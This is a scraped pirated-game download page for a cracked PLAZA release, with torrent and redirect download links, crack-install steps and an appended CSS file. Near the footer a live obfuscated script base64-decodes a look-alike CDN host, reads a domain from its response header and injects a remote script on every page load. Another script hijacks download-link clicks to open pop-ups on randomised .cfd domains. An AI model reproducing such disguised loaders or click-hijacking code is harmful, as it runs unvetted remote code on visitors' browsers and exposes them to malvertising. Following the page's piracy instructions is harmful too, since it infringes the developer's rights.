<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone  wp-image-27533" src="https://www.mrpcgamer.com/wp-content/uploads/2018/11/Dread-of-Laughter-Free-Download.jpg" alt="" width="851" height="488" /></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 14pt;"><a href="#download">Go To Donwload</a></span></p>
<p>&nbsp;</p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Dread of Laughter-PLAZA<br />
<strong>Size :</strong> 2.93 GB</p>
<p>&nbsp;</p>
<p><strong>Title :</strong> Dread of Laughter<br />
<strong>Genre :</strong> Indie<br />
<strong>Developer :</strong> Icy North Games<br />
<strong>Publisher :</strong> Icy North Games<br />
<strong>Steam :</strong> <a href="https://www.mrpcgamer.com" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 31 Oct, 2018</p>
<p>&nbsp;</p>
<h3 style="text-align: center;">Screenshots</h3>
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2018/11/ss_fdd8dfedc7a1b4fc791e22201c1072fc933f6ada.600x338.jpg' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2018/11/ss_f47866b14e2ecbc883e75ffb69493dd3bbf49170.600x338.jpg' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2018/11/ss_2165966e57f8da8f26cd8368baacb10a4a1dce8f.600x338.jpg' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2018/11/ss_636e12fdaf95f6c39d63ca6097d72fdbaeafbf04.600x338.jpg' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2018/11/ss_9f6c0c59b32870fe14b6fd7b8685d28fca01ed20.600x338.jpg' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2018/11/ss_1deadb133fbd060d65f187872900eb833d5ec6a3.600x338.jpg' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2018/11/ss_0d2db44580a7dc41792580885be43859cd2b9a16.600x338.jpg' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span><span class="dot" onclick="currentSlide(4)"></span><span class="dot" onclick="currentSlide(5)"></span><span class="dot" onclick="currentSlide(6)"></span><span class="dot" onclick="currentSlide(7)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
<p>&nbsp;</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://steamcdn-a.akamaihd.net/steam/apps/256733909/movie480.mp4" type="video/mp4" /><source src="https://steamcdn-a.akamaihd.net/steam/apps/256733909/movie480.mp4" type="video/mp4" /></video></p>
<p>&nbsp;</p>
<h3>About This Game :</h3>
<p>Dread of Laughter is a survival horror game where the player has to survive the attack of a serial killer by making choices that will either help the player or make the killer stronger.</p>
<p>&nbsp;</p>
<h3>System Requirements for Dread of Laughter Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<ul>
<li>OS: Windows 7</li>
<li>Processor: Intel i7-2600K</li>
<li>Memory: 4 GB RAM</li>
<li>Graphics: Nvidia GTX 780</li>
<li>DirectX: Version 10</li>
<li>Storage: 5 GB available space</li>
<li>Sound Card: Realtek HD</li>
</ul>
<p>&nbsp;</p>
<h3 id="download">How To Install Dread of Laughter Download Free</h3>
<p>1. Burn or mount the image using <a href="http://thenewscasts.com/view/c09" target="_blank" rel="noopener">Virtual CloneDrive</a>.<br />
2. Install the game.<br />
3. Copy over the cracked content from the /PLAZA directory on the image to your game install directory.<br />
4. Play the game.<br />
5. Support the software developers. If you like this game, <a href="https://www.mrpcgamer.com" target="_blank" rel="noopener">BUY IT!</a></p>
<p>&nbsp;</p>
<h3>Download Dread of Laughter Download Free</h3>
<div id="TORR" class="link"><img decoding="async" id="img-link" src="/wp-content/uploads/2018/06/817ed78a-31ea-11e4-80f3-7ef6794e008e.png" /><strong> Torrent link</strong></div>
<p><strong>Download Dread of Laughter-PLAZA.Torrent</strong></p>
<div><a id="download-link" class="torrent" href="http://thenewscasts.com/view/3fK" target="_blank" rel="noopener noreferrer">Torrent file</a></div>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Dread of Laughter-PLAZA Direct Link</strong></p>
<div><a id="download-link" class="direct" href="http://thenewscasts.com/view/frG" target="_blank" rel="noopener">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-dread-of-laughter-plaza/&amp;t=Download Dread of Laughter-PLAZA" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-dread-of-laughter-plaza/&amp;t=Download Dread of Laughter-PLAZA" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Dread of Laughter-PLAZA -- https://mrpcgamer.net/download-dread-of-laughter-plaza/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Dread of Laughter-PLAZA -- https://mrpcgamer.net/download-dread-of-laughter-plaza/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-dread-of-laughter-plaza/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-dread-of-laughter-plaza/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-dread-of-laughter-plaza/&amp;title=Download Dread of Laughter-PLAZA" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-dread-of-laughter-plaza/&amp;title=Download Dread of Laughter-PLAZA" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Dread of Laughter-PLAZA";
        var disqus_url = "https://mrpcgamer.net/download-dread-of-laughter-plaza/";
        var disqus_identifier = "mrpcgamer-27532";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Lost Letters of Seraphina-PLAZADownload Bloons TD 5 v3.17Download Super Volley BlastDownload Viviette v1.0.5Download The Banner Saga 3-CODEX + Update v2.57.57 incl DLC-CODEX										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-lost-letters-of-seraphina-plaza/" style="height: 100%;width: 100%;" title="Download Lost Letters of Seraphina-PLAZA">
															<img class="entry-image" src="https://www.mrpcgamer.com/wp-content/uploads/2018/11/Lost-Letters-of-Seraphina-Free-Download.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-lost-letters-of-seraphina-plaza/" title="Download Lost Letters of Seraphina-PLAZA">
															Download Lost Letters of Seraphina-PLAZA														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-bloons-td-5/" style="height: 100%;width: 100%;" title="Download Bloons TD 5 v3.17">
															<img class="entry-image" src="https://www.mrpcgamer.com/wp-content/uploads/2018/11/Bloons-TD-5-Free-Download.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-bloons-td-5/" title="Download Bloons TD 5 v3.17">
															Download Bloons TD 5 v3.17														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-super-volley-blast/" style="height: 100%;width: 100%;" title="Download Super Volley Blast">
															<img class="entry-image" src="https://www.mrpcgamer.com/wp-content/uploads/2018/11/Super-Volley-Blast-Free-Download.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-super-volley-blast/" title="Download Super Volley Blast">
															Download Super Volley Blast														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-viviette/" style="height: 100%;width: 100%;" title="Download Viviette v1.0.5">
															<img class="entry-image" src="https://www.mrpcgamer.com/wp-content/uploads/3051/03/capsule_616x353.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-viviette/" title="Download Viviette v1.0.5">
															Download Viviette v1.0.5														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/the-banner-saga-3-codex/" style="height: 100%;width: 100%;" title="Download The Banner Saga 3-CODEX + Update v2.57.57 incl DLC-CODEX">
															<img class="entry-image" src="https://www.mrpcgamer.com/wp-content/uploads/2018/07/The-Banner-Saga-3-Free-Download.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/the-banner-saga-3-codex/" title="Download The Banner Saga 3-CODEX + Update v2.57.57 incl DLC-CODEX">
															Download The Banner Saga 3-CODEX + Update v2.57.57 incl DLC-CODEX														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-technolites-episode-1-skidrow/" style="height: 100%;width: 100%;" title="Download Technolites Episode 1-SKIDROW">
															<img class="entry-image" src="https://www.mrpcgamer.com/wp-content/uploads/2018/11/Technolites-Episode-1-Free-Download.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-technolites-episode-1-skidrow/" title="Download Technolites Episode 1-SKIDROW">
															Download Technolites Episode 1-SKIDROW														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "7ed2c7893f", post_id : 27532 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css
body_size: 503
content:
a.thumbx {
    display: block;
    padding: 4px;
    float: right;
    width: 200px;
    height: 145px;
    overflow: hidden;
    margin-left: 10px;
    background-color: #fff;
    border: 1px solid #e0e0e0
}

a.thumbx img {
    display: block;
    width: 100%;
    height: 100%;
    box-shadow: none
}

.post {
    /* background:none repeat scroll 0 0 #fff; */
    overflow: hidden;
}

.blog-posts.hfeed {
}

.post.grid {
    width: 31.3%;
    float: left;
    margin: 0 1% 10px;
    height: 270px
}

.post.grid a.thumbx {
    float: none;
    width: 100%;
    margin: 0 0 5px
}

.post.grid h2.post-title {
    overflow: hidden;
    max-height: 40px;
    font-size: 150%
}

.post.grid .infox {
    font-size: 8px
}

.post:hover .over-shear {
    transform: scale(1)
}

.over-shear {
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    transition: all .4s;
    background: rgba(255, 255, 255, .75);
    transform: scale(0);
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    display: none
}

.over-shear>a {
    position: absolute;
    width: 100%;
    height: 100%;
    text-indent: -9999px
}

.content-shear span {
    display: block;
    background: rgba(255, 255, 255, .75);
    margin: auto;
    font-weight: 900;
    line-height: 36px
}

.format-social-posts {
    display: inline-block;
    z-index: 1111;
    position: relative
}

.format-social-posts>a>i {
    padding: 10px 0;
    width: 36px;
    font-size: 18px;
    background: #444;
    color: #fff
}

.format-social-posts a {
    display: block;
    float: right
}

.cfacebook i:hover {
    background: #3b5998;
    color: #fff
}

.ctwitter i:hover {
    background: #00bff3;
    color: #fff
}

.cgoogle i:hover {
    background: #dd4626;
    color: #fff
}

.clinkedin i:hover {
    background: #0097bd;
    color: #fff
}

.cpinterest i:hover {
    background: #cb2028;
    color: #fff
}

i#postQuickEdit:hover {
    background: #ff8300;
    color: #fff
}

.pagenavi .pages,
.pagenavi span,
.pagenavi a {
    border-color: #01addb
}

a:hover {
    color: #01addb
}

#footer-wrapper {
    border-top: 8px solid #01addb
}

.footer .Label .list-label-widget-content li {
    background: #01addb
}

#footer-wrapper .widget-content {
    border-bottom: 4px solid #01addb
}

#sidebartengah {
    margin-bottom: 15px;
    box-shadow: 0 1px 3px 0 #b5b5b5;
